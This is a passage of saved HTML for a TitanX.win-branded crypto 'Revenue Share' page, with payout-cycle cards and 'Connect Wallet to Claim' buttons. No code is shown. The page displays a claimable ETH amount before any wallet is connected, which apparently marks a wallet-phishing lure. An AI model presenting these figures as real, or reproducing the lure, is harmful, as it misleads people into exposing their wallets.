          --rk-colors-modalTextDim: rgba(60, 66, 66, 0.3);
          --rk-colors-modalTextSecondary: rgba(60, 66, 66, 0.6);
          --rk-colors-profileAction: #FFF;
          --rk-colors-profileActionHover: rgba(255, 255, 255, 0.5);
          --rk-colors-profileForeground: rgba(60, 66, 66, 0.06);
          --rk-colors-selectedOptionBorder: rgba(60, 66, 66, 0.1);
          --rk-colors-standby: #FFD641;
          --rk-shadows-connectButton: 0px 4px 12px rgba(0, 0, 0, 0.1);
          --rk-shadows-dialog: 0px 8px 32px rgba(0, 0, 0, 0.32);
          --rk-shadows-profileDetailsAction: 0px 2px 6px rgba(37, 41, 46, 0.04);
          --rk-shadows-selectedOption: 0px 2px 6px rgba(0, 0, 0, 0.24);
          --rk-shadows-selectedWallet: 0px 2px 6px rgba(0, 0, 0, 0.12);
          --rk-shadows-walletLogo: 0px 2px 16px rgba(0, 0, 0, 0.16);
        }
      </style>

      <body class="bg-linear"
        style="min-height: 100vh; background: var(--ui-background); color: white; font-family: var(--font-mono);">
        <header class="header inherited-styles-for-exported-element" style="font-family: var(--font-mono);">
          <div class="container-container" style="display: flex;">
            <div class="header-menu-icon"><span role="img" aria-label="menu"
                style="cursor: pointer; color: white; padding-left: 12px; padding-right: 12px; margin-right: 8px;"
                tabindex="-1" class="anticon anticon-menu"><svg viewBox="64 64 896 896" focusable="false"
                  data-icon="menu" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                  <path
                    d="M904 160H120c-4.4 0-8 3.6-8 8v64c0 4.4 3.6 8 8 8h784c4.4 0 8-3.6 8-8v-64c0-4.4-3.6-8-8-8zm0 624H120c-4.4 0-8 3.6-8 8v64c0 4.4 3.6 8 8 8h784c4.4 0 8-3.6 8-8v-64c0-4.4-3.6-8-8-8zm0-312H120c-4.4 0-8 3.6-8 8v64c0 4.4 3.6 8 8 8h784c4.4 0 8-3.6 8-8v-64c0-4.4-3.6-8-8-8z">
                  </path>
                </svg></span></div>
            <div class="header__content__left header__links">
              <div style="position: relative;"><a href="https://app.titanx.win/mine"><img alt="TitanX.win Text Logo"
                    loading="lazy" width="112" height="28" decoding="async" data-nimg="1"
                    class="header-logo mobile-hide" style="color: transparent;"
                    srcset="titan_x_white.png 1x, titan_x_white-1.png 2x" src="titan_x_white-1.png"></a><span
                  id="pricelabel"
                  style="position: absolute; top: 20px; left: 18px; color: rgba(0, 255, 85, 0.88); font-size: 12px;"
                  class="mobile-hide">0.000001519</span></div>
              <div class="header-nav-button-wrapper"><span class="header-menu">
                  <ul class="ant-menu ant-menu-root ant-menu-horizontal ant-menu-light css-pr0fja"
                    style="background-color: transparent;" role="menu" tabindex="0" data-menu-list="true">
                    <li class="ant-menu-item ant-menu-item-only-child" role="menuitem" tabindex="-1"
                      data-menu-id="rc-menu-uuid-29686-1-mine"><span class="ant-menu-title-content"><a
                          style="z-index: 10;" href="https://app.titanx.win/mine"><span
                            class="L1 label menu-title">Mine</span></a></span></li>
                    <li class="ant-menu-item ant-menu-item-only-child" role="menuitem" tabindex="-1"
                      data-menu-id="rc-menu-uuid-29686-1-stake"><span class="ant-menu-title-content"><a
                          style="z-index: 10;" href="https://app.titanx.win/stake"><span
                            class="L1 label menu-title">Stake</span></a></span></li>
                    <li class="ant-menu-item ant-menu-item-selected ant-menu-item-only-child" role="menuitem"
                      tabindex="-1" data-menu-id="rc-menu-uuid-29686-1-payouts"><span class="ant-menu-title-content"><a
                          style="z-index: 10;" href=""><span
                            class="L1 label menu-title menu-selected">Payouts</span></a></span></li>
                    <li class="ant-menu-item ant-menu-item-only-child" role="menuitem" tabindex="-1"
                      data-menu-id="rc-menu-uuid-29686-1-buyandburn"><span class="ant-menu-title-content"><a
                          style="z-index: 10;" href="https://app.titanx.win/buyandburn"><span
                            class="L1 label menu-title">Buy &amp; Burn</span></a></span></li>
                    <li class="ant-menu-submenu ant-menu-submenu-horizontal" role="none">
                      <div role="menuitem" class="ant-menu-submenu-title" tabindex="-1" aria-expanded="false"
                        aria-haspopup="true" data-menu-id="rc-menu-uuid-29686-1-more"
                        aria-controls="rc-menu-uuid-29686-1-more-popup"><span role="img" aria-label="caret-down"
                          class="anticon anticon-caret-down ant-menu-item-icon"><svg viewBox="0 0 1024 1024"
                            focusable="false" data-icon="caret-down" width="1em" height="1em" fill="currentColor"
                            aria-hidden="true">
                            <path
                              d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z">
                            </path>
                          </svg></span><span class="L1 label menu-title" style="padding-right: 5px;">More</span><i
                          class="ant-menu-submenu-arrow"></i></div>
                    </li>
                    <li class="ant-menu-submenu ant-menu-submenu-horizontal" role="none">
                      <div role="menuitem" class="ant-menu-submenu-title" tabindex="-1" aria-expanded="false"
                        aria-haspopup="true" data-menu-id="rc-menu-uuid-29686-1-tools"
                        aria-controls="rc-menu-uuid-29686-1-tools-popup"><span role="img" aria-label="caret-down"
                          class="anticon anticon-caret-down ant-menu-item-icon"><svg viewBox="0 0 1024 1024"
                            focusable="false" data-icon="caret-down" width="1em" height="1em" fill="currentColor"
                            aria-hidden="true">
                            <path
                              d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z">
                            </path>
                          </svg></span><span class="ant-menu-title-content L1 label menu-title"
                          style="padding-right: 5px;">Tools</span><i class="ant-menu-submenu-arrow"></i></div>
                    </li>
                  </ul>
                  <div style="display: none;" aria-hidden="true"></div>
                </span></div>
            </div>
            <div class="header__content__right">
              <div class="header__buttons">
                <div class="header__pill-dropdown L2">
                  <div>
                    <div class="cleanversion mobile-hide" style="min-width: 9rem;">
                      <div><label class="label text-color--1" style="opacity: 1;">Day 80</label>
                        <div>21h:41m:16s</div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="header__pill-dropdown L2">
                  <div class="dropdown">
                    <div class="iekbcc0 ju367va ju367v1n" style=""><button
                        class="iekbcc0 iekbcc9 ju367v73 ju367v7o ju367v9c ju367vn ju367vec ju367vex ju367v11 ju367v1c ju367v2b ju367v8o _12cbo8i3 ju367v8m _12cbo8i4 _12cbo8i6"
                        type="button" data-testid="rk-connect-button">Connect Wallet</button></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </header>
        <div class="container" style="font-family: var(--font-mono);">
          <div>
            <div class="container" style="margin-top: 40px;">
              <div class="row">
                <div class="col">
                  <h1 style="font-weight: bold;">Revenue Share</h1>
                  <div class="sub-headline"><img alt="ETH icon on TitanX.win" loading="lazy" width="28" height="28"
                      decoding="async" data-nimg="1" style="color: transparent;"
                      srcset="ethicon-min-1.png 1x, ethicon-min.png 2x" src="ethicon-min.png">
                    <h5>Earn ETH passively based on your TITAN X Tokens</h5><span role="img"
                      aria-label="question-circle" class="anticon anticon-question-circle"><svg viewBox="64 64 896 896"
                        focusable="false" data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                        aria-hidden="true">
                        <path
                          d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                        </path>
                        <path
                          d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                        </path>
                      </svg></span>
                  </div>
                  <div class="position-card highlight-card-888" style="margin-top: 17px;">
                    <h4 class="card-headline">Your Claimable ETH Payouts</h4>
                    <div class="position-card__row no-distance">
                      <div class="position-card__row__info with-tooltip">
                        <h5>Your Active Shares</h5><span role="img" aria-label="question-circle"
                          class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                            data-icon="question-circle" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                            <path
                              d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                            </path>
                            <path
                              d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                            </path>
                          </svg></span>
                      </div>
                      <div class="position-card__row__balance ">
                        <div class="stats-token-count">
                          <h4 class="portfolio-earnings-rate" style="font-weight: bold;">NaN</h4>
                        </div><span class="dollar-denom"> ≈ 0% of global shares</span>
                      </div>
                    </div>
                    <div class="position-card__row no-distance">
                      <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                          loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
                          style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                          src="ethicon-min.png">
                        <h5>ETH Claimable</h5><span role="img" aria-label="question-circle"
                          class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                            data-icon="question-circle" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                            <path
                              d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                            </path>
                            <path
                              d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                            </path>
                          </svg></span>
                      </div>
                      <div class="position-card__row__balance ">
                        <div class="stats-token-count">
                          <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$3277.54</h4>
                        </div><span class="dollar-denom">1.3 - ETH</span>
                      </div>
                    </div>
                    <div id="connect_button" style="margin-top: 8px;"><button id="connect_button" type="button"
                        class="ant-btn css-pr0fja ant-btn-primary ant-btn-lg full-cta-button highlight-button"
                        enabled=""><span>Connect Wallet to Claim Revenue Share</span></button></div>
                  </div>
                  <div class="position-card__row no-distance" style="margin-top: 26px;">
                    <div class="divider"></div>
                  </div>
                  <div class="row" style="margin-top: 17px;">
                    <div style="margin-bottom: 17px;"><button type="button"
                        class="ant-btn css-pr0fja ant-btn-primary ant-btn-lg full-cta-button highlight-button"
                        disabled=""><span>Connect Wallet to Trigger Payouts</span></button></div>
                    <div class="col">
                      <div class="position-card highlight-card-8">
                        <h4 class="card-headline">8-Day Payout Cycle</h4>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Global Cycle Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$2,887.02</h4>
                            </div><span class="dollar-denom"> ≈ 1.1452 ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                              loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
                              style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                              src="ethicon-min.png">
                            <h5>Your Est. Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">No Stakes</h4>
                            </div><span class="dollar-denom">≈ - ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="divider"></div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Countdown</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance">
                            <h4 class="portfolio-earnings-rate" style="font-weight: bold;"></h4>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div
                            class="ant-progress ant-progress-status-normal ant-progress-line ant-progress-show-info ant-progress-default css-pr0fja"
                            role="progressbar" aria-valuenow="0">
                            <div class="ant-progress-outer" style="width: 100%; height: 8px;">
                              <div class="ant-progress-inner">
                                <div class="ant-progress-bg"
                                  style="width: 0%; height: 8px; background-image: linear-gradient(to right, rgb(16, 142, 233) 0%, rgb(135, 208, 104) 100%);">
                                </div>
                              </div>
                            </div><span class="ant-progress-text" title="0%">0%</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <p>— Next Payout Day: 88</p>
                        </div>
                      </div>
                    </div>
                    <div class="col">
                      <div class="position-card highlight-card-28">
                        <h4 class="card-headline">28-Day Payout Cycle</h4>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Global Cycle Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$2,887,291.02</h4>
                            </div><span class="dollar-denom"> ≈ 1,145.2846 ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                              loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
                              style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                              src="ethicon-min.png">
                            <h5>Your Est. Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">No Stakes</h4>
                            </div><span class="dollar-denom">≈ - ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="divider"></div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Countdown</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance">
                            <h4 class="portfolio-earnings-rate" style="font-weight: bold;"></h4>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div
                            class="ant-progress ant-progress-status-normal ant-progress-line ant-progress-show-info ant-progress-default css-pr0fja"
                            role="progressbar" aria-valuenow="86">
                            <div class="ant-progress-outer" style="width: 100%; height: 8px;">
                              <div class="ant-progress-inner">
                                <div class="ant-progress-bg"
                                  style="width: 86%; height: 8px; background-image: linear-gradient(to right, rgb(16, 142, 233) 0%, rgb(135, 208, 104) 100%);">
                                </div>
                              </div>
                            </div><span class="ant-progress-text" title="86%">86%</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <p>— Next Payout Day: 84</p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="row" style="margin-top: 17px;">
                    <div class="col">
                      <div class="position-card highlight-card-90">
                        <h4 class="card-headline"> 90-Day Payout Cycle</h4>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Global Cycle Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$5,937,984.56</h4>
                            </div><span class="dollar-denom"> ≈ 2,355.385 ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                              loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
                              style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                              src="ethicon-min.png">
                            <h5>Your Est. Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">No Stakes</h4>
                            </div><span class="dollar-denom">≈ - ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="divider"></div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Countdown</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance">
                            <h4 class="portfolio-earnings-rate" style="font-weight: bold;"></h4>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div
                            class="ant-progress ant-progress-status-normal ant-progress-line ant-progress-show-info ant-progress-default css-pr0fja"
                            role="progressbar" aria-valuenow="89">
                            <div class="ant-progress-outer" style="width: 100%; height: 8px;">
                              <div class="ant-progress-inner">
                                <div class="ant-progress-bg"
                                  style="width: 89%; height: 8px; background-image: linear-gradient(to right, rgb(16, 142, 233) 0%, rgb(135, 208, 104) 100%);">
                                </div>
                              </div>
                            </div><span class="ant-progress-text" title="89%">89%</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <p>— Next Payout Day: 90</p>
                        </div>
                      </div>
                    </div>
                    <div class="col">
                      <div class="position-card highlight-card-369">
                        <h4 class="card-headline">369-Day Payout Cycle</h4>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Global Cycle Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$5,937,984.56</h4>
                            </div><span class="dollar-denom"> ≈ 2,355.385 ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                              loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
